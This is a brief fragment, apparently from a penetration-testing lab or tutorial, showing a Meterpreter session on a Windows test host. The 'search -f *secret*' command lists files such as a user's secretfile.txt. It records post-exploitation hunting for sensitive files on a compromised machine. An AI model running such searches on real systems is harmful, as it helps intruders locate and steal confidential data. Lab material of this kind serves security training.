 meterpreter > search -f *secret*
Found 10 results...
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\application\secret_agent.rb (406 bytes)
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\face\secret_agent.rb (1868 bytes)
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
    c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1817.1.5\amd64_micr
osoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\f\ms-sec
retattributecars.ldf (50 bytes)